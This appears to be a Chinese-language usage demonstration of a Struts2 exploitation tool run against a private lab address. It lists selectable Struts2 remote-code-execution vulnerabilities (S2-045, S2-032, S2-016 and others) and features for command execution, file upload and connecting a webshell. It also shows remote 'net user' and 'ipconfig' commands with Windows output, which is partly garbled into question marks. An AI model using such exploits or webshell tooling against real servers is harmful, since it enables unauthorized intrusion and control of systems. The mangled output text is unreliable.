 目标: http://192.168.31.166:8080/struts2-blank/example/HelloWorld.action
编码: UTF-8 重定向 Cookie:
漏洞: 2016 S2-037 2016 S2-032 2016 devMode 2013 S2-019 2013 S2-016 2013 S2-013 2011 S2-009 2010 S2-005
2017 S2-045 可以选择不同的漏洞
目标信息 执行命令 文件上传 连接小马 文件管理 命令执行完毕!
命令: net user 可以执行不同指令 执行 保存 清空
================================================================
HTML内容,此处省略!
★K8cmd-> ipconfig
================================================================
Windows IP ??
?????? ????:
????? DNS ?? . . . . . . . :
???? IPv6 ??. . . . . . . . : fe80::2880:d179:ebc:b744%11
IPv4 ?? . . . . . . . . . . . . : 192.168.31.166
???? . . . . . . . . . . . . : 255.255.255.0
????. . . . . . . . . . . . . : 192.168.31.1
????? isatap.{7A9286AE-8FEF-439E-A76B-36D733F0078B}:
???? . . . . . . . . . . . . : ?????
????? DNS ?? . . . . . . . :